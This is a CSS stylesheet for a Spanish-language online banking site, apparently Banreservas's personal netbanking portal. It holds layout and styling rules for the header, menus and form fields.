a.ic-wiz-link{font-size: 10px;font-weight: bold; /*color: #B20000; */color: #00812f;text-decoration: none;}
a.ic-wiz-link:hover{text-decoration: underline;}
.ic-wiz-subtitle-grid{background-image: url(images/ic-bullet-tittlegrid2.gif);background-repeat: no-repeat;background-position: 8px 8px;background-color: #EAEAEA;font-weight: bold;font-size: 10px;color: #333333;font-family:'Open Sans', Verdana, Arial, sans-serif;height: 22px;border-top: 1px solid #EAEAEA; padding:3px 2px 5px 20px;}
.ic-wiz-form-data-subtitulos{ padding:5px 10px 4px 10px; background-position: 0px 7px;font-size: 10px;vertical-align: top;	background-repeat: repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;background-color: #bbbbbb;text-align: left;color: #000000;}

.ic-wiz-form-data{padding:5px 10px 4px 10px;font-size: 10px;vertical-align: top;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;text-align: left;color: #000000;}
.ic-message-row-white{background-color: white;font: 10px 'Open Sans', Verdana, Arial, Helvetica, sans-serif;}
.ic-message-row-grey{background-color: #F3F3F3;font: 10px 'Open Sans', Verdana, Arial, Helvetica, sans-serif;}

.ic-custom-table-content{color:inherit;}
.ic-custom-cell-content{font: 14px  'Open Sans', Verdana, Arial, Helvetica, sans-serif;background-color:Transparent;background-image:none;}
.ic-alert-row-white{background-color: white;}
.ic-alert-row-grey{background-color: #F3F3F3;}



/* header */
.header{width:100%; height:50px; }

.sub-header{
	width:100%; 
	height:157px; 
	background: #264E72 url("images/headerpersonas.jpg") no-repeat right 0;
}

.sub-header .logo{margin-left:35px; float:left;  /*height:80px;*/}
.sub-header .logo h1{background:url(images/logo_Banreservas.png) top left no-repeat; width:213px; height:84px; margin:40px 40px 0;}
.sub-header .logo h1 span{color:#fff;}
.sub-header .logo h1 span.no-show{display:none;}
.sub-header .logo a h1{ cursor:pointer;}


.sub-header .user{min-width:500px;  color:#ffffff; /*margin-top:55px; float:left; margin-left:80px;*/ margin-left: 220px; margin-top: 30px;position: absolute;#margin-left:80px;}
.sub-header .user.no-show{ display:none;}
.sub-header .user .borderRounded{background:transparent url(images/borderRounded-user.png) no-repeat 0 0; width:3px; height:25px; float:left}
.sub-header .user .borderRounded.right{background-position:-3px 0}
			
.sub-header .user .middle{ float:left; padding-bottom:6px; padding-left:100px;}
.sub-header .user .middle ul{margin:2px 3px 0; list-style:none; padding:0px;}
.sub-header .user .middle ul li{float:left; padding:3px 5px 0 0; font-size:11px}
.sub-header .user .middle ul li.name{/*font-weight:bold;*/font-size:20.095px}
.sub-header .user .middle ul li.last{/*font-weight:bold*/font-size: 12.56px;}
.sub-header .user .middle ul li.last span{font-size: 12.56px;}
.name-big	{font-size:18pt!important; text-transform:capitalize;}
.lastEntry{text-transform:none;}
.messages{text-transform:none;}


.sub-header .user .middle ul li.mail  
{
	background-image: url("images/iconMail.png");
	background-repeat: no-repeat;
	background-position: 0px 7px;
	background-position-x:0px;
	background-position-y:7px;
	background-color: transparent;
	line-height: 21px;
	padding: 6px 15px 7px 40px;
	}
.sub-header .user .middle ul li.mail a span{ /*color:#fff;*/ font-size:13.816px; color: rgb( 255, 255, 255 );}
.sub-header .user .middle ul li.mail span{ /*color:#fff; */font-size:13.816px; color: rgb( 255, 255, 255 );}
.sub-header .user .middle ul li.mail a{ text-decoration:none; color:#fff;}
.sub-header .user .middle ul li.mail a:hover{ text-decoration:none;}

.sub-header .user .middle ul li.alert  
{
	background-image: url("images/iconAlert.png");
	background-repeat: no-repeat;
	background-position: 0px 7px;
	background-position-x:0px;
	background-position-y:7px;
	background-color: transparent;
	padding: 6px 0px 7px 34px;
	line-height: 23px;}
.sub-header .user .middle ul li.alert a span{ /*color:#fff;*/ font-size:13.816px; color: rgb( 255, 255, 255 );}
.sub-header .user .middle ul li.alert span{ /*color:#fff; */font-size:13.816px; color: rgb( 255, 255, 255 );}
.sub-header .user .middle ul li.alert a{ text-decoration:none; color:#fff;}
	a:hover{ text-decoration:underline;}

.salir
{
	background: none repeat-x scroll 10px 10px #00AEF0;
	border: 1px solid #00AEF0;
	color: #FFFFFF;
	height: 40px;
	margin-right: 7px;
	margin-top: -7px;
	padding-top: 15.5px;
	width: 105px;
}
.salirLink
{
	color: #FFFFFF !important;
	line-height: 11px !important;
	}
.logo_netbanking
{ 
	font-family: 'Open Sans',Arial,sans-serif;
	font-size: 20px;
	margin: 0 0 4px 3px; 
	text-transform:none;
}
 .logo_personas
 { 
font-family: 'Open Sans',Arial,sans-serif;
font-size: 50px;
margin: -13px 0 0;
text-transform: uppercase;
 }
 
 .logo_personas
 { 
font-family: 'Open Sans',Arial,sans-serif;
font-size: 50px;
text-transform: uppercase;
margin:-11px\9 0 0;
 }
.header-image-green
{  background: none repeat-x scroll 10px 10px #ABC234;
    border: 1px solid #ABC234;
    color: #FFFFFF;
    height: 91px;
    margin-right: 7px;
    margin-top: 79px;
    padding-top: 22px;
    width: 33px
 }
.header-image-text
{
color: #FFFFFF;
height: 46px;
margin-left: 69px;
margin-top: -155px;
padding-top: 15px;
width: 55px;
 }
.header-image{width:100%; height:196px;  }
.header-image .logo{/*background:url("images/header-personas.png")no-repeat scroll 0 -238px rgba(0,0,0,0);*/
                    /*background-image:url("images/header-personas.png");*/
                    background-repeat:no-repeat;
                    background-position:0 -238px;
                    background-color:Transparent; 
                    float:right;width: 50%;}
 
 .logos{width:120px; width:123px\9;/*IE8*/ height:196px; display:flex; float:right; margin-top:120px; margin-right:37px}
 .logos .logo_twitter_a{margin-left:15px; text-decoration:none;}
 .logos .logo_facebook_a{margin-left:15px; margin-left:10px\9; text-decoration:none;}
 .logos .logo_youtube_a{margin-left:15px; margin-left:10px\9 ; padding-bottom:-5px !important;text-decoration:none;}
 .logos .logo_twitter{ border:1px solid transparent; /* background:url(images/header-twitter.png) no-repeat; width:25px; height:25px;*/ }
 .logos .logo_facebook{ border:1px solid transparent; /* background:url(images/header-facebook.png)  no-repeat; width:25px;height:25px;*/  }
 .logos .logo_youtube{ border:1px solid transparent; /* background:url(images/header-youtube.png) no-repeat; width:25px;height:25px;*/ }
 .logos .logo_netbanking{ margin-top:95px; margin-left:630px; position:absolute; font-size: 23px !important; font-family: 'Open Sans';color: rgb( 255, 255, 255 );line-height: 2;text-align: left;}
 .logos .logo_personas{ margin-top:130px; margin-left:630px; position:absolute; font-size: 50px !important; font-family: 'Open Sans';color: rgb( 255, 255, 255 );line-height: 0.92; text-align: left; text-transform:uppercase; }
 .logos .logo_h1"


.floatRight{ float:right; font-family:'Open Sans',Tahoma;}
.date{margin:0px/*58px*/ 15px 0 0; color:#ffffff; font-size:12px; text-align:right}

 
/* menu superior del header personalizado */
/* common styling */
.menu_br {
	/*border-top: 4px solid #004D61;*/
    float: right;
    font-family: 'Open Sans';
    font-size: 14px;
    height: 40px;
    margin-right: 98px;
    position: relative;
    text-transform: none;
    z-index: 100;
} .menu_br ul li a, .menu_br ul li a:visited {display:block; text-decoration:none; color:#264E72;/*width:80px;*/ padding:0px 5px; height:40px; text-align:center; line-height:30px; font-size:14px; overflow:hidden;}

.menu_br ul {padding:0; margin:0; list-style: none; margin-top:6px}
.menu_br ul li {float:left; position:relative; color:#000; border:1px solid transparent;/*margin-top:15px*/}
.menu_br ul li ul {display: none; }
.menu_br ul li.lenguaje:hover{background:url(../img/row-down_menuSup.png) no-repeat 96% /*50px*/ 8px /*#266b82*/; /*border-top:1px solid #6e909d; border-right:1px solid #6e909d; border-left:1px solid #6e909d; */border-bottom:1px solid transparent;}

.menu_br ul li.lenguaje{background: transparent url(../img/row-down_menuSup.png) no-repeat 96% /*50px*/ 8px}

.menu_br ul li ul.options li.idioma1,
.menu_br ul li ul.options li.idioma2,
.menu_br ul li ul.options li.idioma3{position:absolute; }

.menu_br ul li ul.options li.idioma1{top:0; left:-3px;}
.menu_br ul li ul.options li.idioma2{top:0; left:-65px;}
.menu_br ul li ul.options li.idioma3{top:0; left:63px;}

.menu_br ul li ul.options li.idioma1{ /*border-bottom:1px solid #6e909d; border-top:1px solid #266b82;*/width:66px;}
.menu_br ul li ul.options li.idioma2{ /*border-bottom:1px solid #6e909d; border-top:1px solid #6e909d; border-left:1px solid #6e909d;*/ width:63px;}
.menu_br ul li ul.options li.idioma3{ /*border-bottom:1px solid #6e909d; border-top:1px solid #6e909d; border-right:1px solid #6e909d; */width:63px;}

.menu_br ul li ul.options li a,.menu_br ul li ul.options li a:visited{ text-decoration:none;}
.menu_br ul li ul.options li{ text-decoration:none;background:none;}
.menu_br ul li ul.options li a:hover{ /*text-decoration: underline;*/}
.menu_br ul li ul.options li a {line-height:40px;}	
.menu_br ul li ul.options {margin-top:/*0px*/16px;z-index:100;}

/* specific to non IE browsers */
.menu_br ul li:hover a { /*text-decoration:underline;*/}
.menu_br ul li:hover ul {display:block; position:absolute; top:21px; left:0;/* width:105px;*/}
.menu_br ul li:hover ul li a.hide {background:none; color:#fff;}
.menu_br ul li:hover ul li:hover a.hide {color:#fff;}
.menu_br ul li:hover ul li ul {display: none;}
.menu_br ul li:hover ul li a {display:block; background:#f1f1f1 /*#266b82*/; color:#000000; font-size:11px;}
.menu_br ul li:hover ul li a:hover { /*color:#fff;*/ background:#f9f9f9}
.menu_br ul li:hover ul li:hover ul {display:block; position:absolute; left:105px; top:0;}
.menu_br ul li:hover ul li:hover ul.left {left:-105px;}

/* menu superior del header personalizado */

.floatRight{ float:right; font-family: 'Open Sans', Tahoma;}
.date{margin:0/*58px*/ 15px 0 0; color:#ffffff; font-size:11px/*12px*/; text-align:right;}






/*--------------------------------------*/
/* Controles en la posici�n consolidada */
/*--------------------------------------*/
.master-pos{ /*padding-bottom:10px;*/}
master-pos form{height:100%;}
body{ margin:0px; padding:0px; /*hidden*/ /*overflow-x:hidden;*/}
/*body.duda{overflow:hidden;}*/
.clearfix{float:left; width:100%; height:6px; list-style:none; /*clear:both;*/}
.clearfix_top_bottom{float:left; width:100%; height:15px;}
.clearfix_exportar{float:left; width:100%; height:10px;}
.clearfix.doble{height:12px;}
.clearfix.triple{height:30px;}
.clearfix.cierre{height:40px;}
.clearfix.dt{height:74px;}
.clearfix-10{ width:100%; height:10px; float:left;}
.clearfix.dt{#height:44px;}/*IE7*/
.no-show{display:none} /*ocultar elemento sin generar el espacio*/
.contol_fileup{ margin-left:12px;}

.pos_con{width:600px; margin:0px auto 0px; background:#ffffff; text-align:left;}
.pos_con.wide{ width:100%/*99%*//*100%*/; float:left;}
.pos_con.wide .clearfix{ width:100%;} 
.pos_con_ventana {width:600px; margin:0px auto 0px; background:#ffffff; text-align:left;width:100%; float:left;/*padding-left:10px;margin-right:10px*/}
.pos_con.wide{ padding-bottom:20px;}

.pos_con.wide .data ul.medio li.medio h4{padding-left:10px;}
.pos_con.wide .data ul.medio li.medio h5{padding-left:10px; font-size:12px; color:#333;}
.pos_con.wide .data ul.medio li.medio h6{padding-left:10px; font-size:11px;color:#333;}
.pos_con.wide .data ul.medio li.medio .datos ul div.mgleft-238 {margin-left:238px}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.grilla{ width:98%}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.title-full{ width:600px}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.requiered.radiobtn span input{margin-left:140px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.requiered.radiobtn span{background-color:#EFEFEF !Important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.checkbtn input {
margin-left:140px;
}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.checkbtn input {margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.checkbtn{width:40px;border:1px solid #EFEFEF;}

.pos_con.wide .data ul.medio li.medio,
.pos_con.wide .data ul.medio li.medio .datos ul li,
.pos_con.wide .titulo ul.medio li.medio{width:100% /*width:100%;*/}
.pos_con.wide .data ul.medio li.medio,
.pos_con.wide .data ul.medio li.medio .datos ul li,
.pos_con.wide .titulo ul.medio li.medio{width:100%} /*IE8*/

.pos_con.wide .data ul.medio li.medio.detalle{width:35%}

.pos_con.wide .data ul.medio li.medio .datos ul li.disclaimer-chequera,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo{ font-size:14px; color: #333333;/*padding-left:3px;*/}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.fondo-trans{ background-color:Transparent; background-image:none; min-height:0px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.disclaimer-chequera{padding-left:10px; width:566px;}
.pos_con.wide .data ul.medio li.medio{/*padding:15px;*/ padding-left:0px;}
.pos_con.wide .data ul.medio li.medio.fondo{background-color:White;/*border-top:1px solid #EFEFEF;*/ height:48px;padding:4px 0px 0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta{padding-left:15px;padding-top:12px;padding-bottom:12px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta-image{padding-left:15px;padding-top:0px;padding-bottom:12px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.alto-error{height:0px; padding-top:0.1px; padding-bottom:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.two-lines{padding-top:1px;padding-bottom:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta-radio{color: #000000; font-size: 14px; width: 162px;padding-left:10px;padding-top:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta-radio.position{padding-top:6px; }
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.extended{ width:250px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.requiered.extended {background:url("../login/css/custom-theme/images/requerido.jpg") no-repeat scroll 260px 5px transparent;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.requiered.small {background:url("../login/css/custom-theme/images/requerido.jpg") no-repeat scroll 77px 5px transparent; width:66px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.small {width:66px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.medium {width:90px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta2{}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta3{width:162px; font-size:14px; text-align:left; padding:4px 6px 0px 0px; padding-top:4px!important;padding-bottom:4px!important; padding-left:15px!important; }
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta4{width:175px; color: #264E72; font-size:14px; text-align:left; padding:4px 6px 0px 0px; padding-top:4px!important;padding-bottom:4px!important; padding-left:15px!important; }

.pos_con.wide .data ul.medio li.medio .datos ul li.captcha div div{font-size:14px; color:#4d4d4d;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.phone1{width:35px; margin-right:12px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.phone2{width:67px;margin-right:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.phone2b{width:62px; margin-left:12px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.phone3{width:70px; border:1px solid #EFEFEF;margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.phone4{width:55px;margin-right:0px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-label{width:60px;border:1px solid #EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-label2{width:60px;border:1px solid #EFEFEF; margin-left:20px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-label3{width:100px;border:1px solid #EFEFEF; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-input{width:80px;/*border:1px solid #EFEFEF;*/ }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-img{width:16px;border:1px solid #EFEFEF;margin-left:6px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.date-img-nm{width:16px;border:1px solid #EFEFEF;margin-left:-1px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.see-date1,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.see-date2
{width:250px;border:1px solid #EFEFEF;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.see-date3
{width:106px;border:1px solid #EFEFEF;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check01,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check02,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check03,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check04{width:120px;border:1px solid #EFEFEF;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check05{width:100px;/*border:1px solid #EFEFEF;*/}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check06{width:200px;border:1px solid #EFEFEF;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check01 span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check02 span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check03 span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check04 span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check06 span label{ float:left; padding-top:4px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check01 span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check02 span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check03 span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check04 span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.check06 span input{width:25px; background:#EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.expanded{width:452px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt.selection{width:424px;}


.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-135{width:135px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-135 input{#width:98%;width:98%\9}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-160{width:160px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-162{width:162px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-175{width:162px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-175-mgl5{width:162px;width:181px\9; margin-left:5px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-191{width:191px; width:210px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-191-mgl5{width:191px;width:210px\9; margin-left:5px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-191-mg5{width:191px;width:210px\9; margin-left:5px; margin-left:10px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-191ti{width:191px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-206{width:206px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-216{width:216px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-224{width:224px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-359{width:359px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-370{width:370px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-432{width:432px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.drp-accocunt-490-mg5{width:550px !important; margin-left:5px; margin-left:10px\9;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.value-158{width:158px; margin-left:10px;}



.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account{width:180px; border:#EFEFEF; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account span{float:left; padding-top:4px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account2{width:180px; border:#EFEFEF; margin-left:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account2 span{float:left; padding-top:6px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio{width:220px;border:1px solid #EFEFEF; margin-left:40px;background:none repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio2 span input{width:12px; background:#EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio2 span label{ float:left; padding-top:4px; background:#EFEFEF;font-size:12px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio.fixPadding span label{padding-top:11px!important;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio2{width:150px;border:1px solid #EFEFEF; margin-left:40px;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio3{width:300px;border:0 !important; margin-left:50px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio3 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio3 span{width:300px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio3 span label{ width:220px;border:0 !important; background-color:#EFEFEF;float:left; margin-top:10px;/*margin-top:12px\9*/;font-size:14px; font-family:'Open Sans';color:#000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio4{width:90px;border:0 !important; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio4 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio4 span{width:100px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio4 span label{ width:50px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';float:left; margin-top:10px;margin-top:12px\9;color:#000000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5{width:140px;border:0 !important;margin-left:50px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5 span{width:100px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5 span label{ width:100px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';float:left; margin-top:10px;/*margin-top:12px\9;*/color:#000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5-300{width:140px;border:0 !important;margin-left:238px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5-300 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5-300 span{width:100px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio5-300 span label{ width:50px;border:0 !important; background-color:#EFEFEF; font-family:'Open Sans'; font-size:14px; float:left; margin-top:10px;;margin-top:14px\9;color:#000000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6{width:200px;border:0 !important;margin-left:423px /*238px*/;margin-left:416px\9; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6 span{width:200px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6 span label{ width:200px;border:0 !important; background-color:#EFEFEF; float:left; margin-top:10px;margin-top:14px\9;font-size:12px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6_2{width:200px;border:0 !important;margin-left:238px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6_2 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6_2 span{width:200px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio6_2 span label{ width:200px;border:0 !important; background-color:#EFEFEF; float:left; margin-top:10px;margin-top:12px\9;font-size:14px; font-family:'Open Sans'; color:#000}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio7{width:350px;border:0 !important;margin-left:238px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio7 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio7 span{width:300px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio7 span label{ width:300px;border:0 !important; background-color:#EFEFEF; font-family:'Open Sans'; font-size:14px; float:left; margin-top:10px;margin-top:14px\9;color:#000000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8{width:auto;border:0 !important;margin-top:-4px; background-color:#EFEFEF; /*padding: 10px;*/background:none repeat scroll 0 0 rgba(0, 0, 0, 0); background-image:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8 span input{width:auto; background:#EFEFEF!important; height:35px; margin-top:6px; border:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8 span{width:12px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8 span label{ width:12px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered{background:url("../img/franja.png");background-repeat: no-repeat;background-scroll-x: 0;background-scroll-y:0;background-color: rgba(0, 0, 0, 0)!important;margin-left:7px; width:40px; height:33px; margin-top:2px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered span input{width:12px; width:19px\9; background:#EFEFEF!important; height:20px;margin-top:5px;margin-left:5px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered span{width:12px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered span label{ width:12px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered2{background:url("../img/franja.png");background-repeat: no-repeat;background-scroll-x: 0;background-scroll-y:0;background-color: rgba(0, 0, 0, 0)!important;margin-left:7px; width:40px; height:33px; margin-top:2px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered2 span input{width:12px; background:#EFEFEF!important; height:35px;margin-top:5px;margin-left:5px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered2 span{width:12px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio8.requiered2 span label{ width:12px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio9{width:50px;border:1px solid #EFEFEF; background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio9.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio9 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio9 span input{width:12px; background:#EFEFEF; font-size:14px; font-family:'Open Sans';}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio9 span label{ float:left; padding-top:11px; background:#EFEFEF; font-size:14px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10{width:115px;border:none;/*1px solid #EFEFEF;*/ background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10 span input{width:auto;  /*background:#EFEFEF;*/ font-size:14px; font-family:'Open Sans';border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10 span label{ float:left; /*padding-top:12px; padding-top:11px\9;*/ /*background:#EFEFEF;*/ font-size:14px; font-family:'Open Sans';padding-top:12px;}
